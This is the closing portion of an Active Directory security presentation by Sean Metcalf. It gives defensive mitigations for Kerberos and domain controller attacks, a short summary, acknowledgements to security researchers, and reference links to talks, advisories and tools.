

### Additional Mitigations

- Monitor scheduled tasks on sensitive systems (DCs, etc)
- Block internet access to DCs & servers.
- Monitor security event logs on all servers for known forged Kerberos & backup events.
- Include computer account password changes as part of domain-wide password change scenario (breach recovery).
- Change the KRBTGT account password (twice) every year & when an AD admin leaves.
- Incorporate Threat Intelligence in your process and model defenses against real, current threats.

### Summary

- Attackers will get code running on a target network.
- The extent of attacker access is based on defensive posture.
- Advanced attacks may be detectable. Though it's better to prevent this type of access in the first place.
- Protect AD Admins or a full domain compromise is likely!

*My research into AD attack, defense, & detection is ongoing. This is only the beginning...*  $\circledcirc$ 

# Thanks!

- Alva "Skip" Duckwall (@passingthehash)
	- [http://passing-the-hash.blogspot.com](http://passing-the-hash.blogspot.com/)
- Benjamin Delpy (@gentilkiwi)
	- <http://blog.gentilkiwi.com/mimikatz>
- Chris Campbell (@obscuresec)
	- [http://obscuresecurity.blogspot.com](http://obscuresecurity.blogspot.com/)
- Joe Bialek (@clymb3r)
	- [https://clymb3r.wordpress.com](https://clymb3r.wordpress.com/)
- Matt Graeber (@mattifestation)
	- [http://www.exploit-monday.com](http://www.exploit-monday.com/)
- Rob Fuller (@mubix)
	- [http://www.room362.com](http://www.room362.com/)
- Will Schroeder (@harmj0y)
	- [http://blog.harmj0y.net](http://blog.harmj0y.net/)
- Many others in the security community!
- My wife & family for putting up with me being on the computer every night!  $\odot$

**CONTACT:**

Sean Metcalf @PyroTek3 sean [@] dansolutions . com [http://DAnSolutions.com](http://dansolutions.com/) [https://www.ADSecurity.org](https://www.adsecurity.org/)

# References

- Skip Duckwall & Benjamin Delpy's Blackhat USA 2014 presentation "Abusing Microsoft Kerberos<br>- Sorry Guys You Still Don't Get It" [http://www.slideshare.net/gentilkiwi/abusing-microsoft-](http://www.slideshare.net/gentilkiwi/abusing-microsoft-kerberos-sorry-you-guys-dont-get-it)<br>kerberos-sorry-you-guys-dont-get-it
- Tim Medin's DerbyCon 2014 presentation: "Attacking Microsoft Kerberos: Kicking the Guard Dog of Hades" *<https://www.youtube.com/watch?v=PUyhlN-E5MU>*
- TechEd North America 2014 Presentation: TWC: Pass-the-Hash and Credential Theft Mitigation<br>Architectures (DCIM-B213) Speakers: Nicholas DiCola, Mark Simos <http://channel9.msdn.com/Events/TechEd/NorthAmerica/2014/DCIM-B213>
- Chris Campbell GPP Password Retrieval with PowerShell <http://obscuresecurity.blogspot.com/2012/05/gpp-password-retrieval-with-powershell.html>
- Protection from Kerberos Golden Ticket Mitigating pass the ticket on Active Directory CERT-EU Security White Paper 2014-07 [http://cert.europa.eu/static/WhitePapers/CERT-EU-](http://cert.europa.eu/static/WhitePapers/CERT-EU-SWP_14_07_PassTheGolden_Ticket_v1_1.pdf)<br>SWP\_14\_07\_PassTheGolden\_Ticket\_v1\_1.pdf
- An overview of KB2871997 <http://blogs.technet.com/b/srd/archive/2014/06/05/an-overview-of-kb2871997.aspx>
- [Microsoft security advisory: Update to improve W](http://support.microsoft.com/en-us/kb/3004375)indows command-line auditing: (2/10/2015)<br><http://support.microsoft.com/en-us/kb/3004375>

# References

- Kerberos, Active Directory's Secret Decoder Ring <http://adsecurity.org/?p=227>
- Kerberos & KRBTGT: Active Directory's Domain Kerberos Account <http://adsecurity.org/?p=483>
- PowerShell Code: Check KRBTGT Domain Kerberos Account Last Password Change <http://adsecurity.org/?p=481>
- Mimikatz and Active Directory Kerberos Attacks <http://adsecurity.org/?p=556>
- Mining Active Directory Service Principal Names <http://adsecurity.org/?p=230>
- MS14-068: Vulnerability in (Active Directory) Kerberos Could Allow Elevation of Privilege <http://adsecurity.org/?tag=ms14068>
- Microsoft Enhanced security patch KB2871997 <http://adsecurity.org/?p=559>
- SPN Directory:<br>http://adsecurity.org/?page\_id=183
- PowerShell Code: Find-PSServiceAccounts [https://github.com/PyroTek3/PowerShell-AD-Recon/blob/master/Find-](https://github.com/PyroTek3/PowerShell-AD-Recon/blob/master/Find-PSServiceAccounts)<br>PSServiceAccounts

## References

- DEF CON 22 Ryan Kazanciyan and Matt Hastings, Investigating PowerShell Attacks <https://www.youtube.com/watch?v=qF06PFcezLs>
- Mandiant 2015 Threat Report <https://www2.fireeye.com/WEB-2015RPTM-Trends.html>
- PowerSploit: <https://github.com/mattifestation/PowerSploit>
- PowerView: <https://github.com/Veil-Framework/PowerTools/tree/master/PowerView>
- PoshSec: <https://github.com/PoshSec>
- Microsoft Kerberos PAC Validation [http://blogs.msdn.com/b/openspecification/archive/2009/04/24/understanding-](http://blogs.msdn.com/b/openspecification/archive/2009/04/24/understanding-microsoft-kerberos-pac-validation.aspx) microsoft-kerberos-pac-validation.aspx
- "Admin Free" Active Directory and Windows, Part 1 & 2 [http://blogs.technet.com/b/lrobins/archive/2011/06/23/quot-admin-free-quot-active-](http://blogs.technet.com/b/lrobins/archive/2011/06/23/quot-admin-free-quot-active-directory-and-windows-part-1-understanding-privileged-groups-in-ad.aspx) directory-and-windows-part-1-understanding-privileged-groups-in-ad.aspx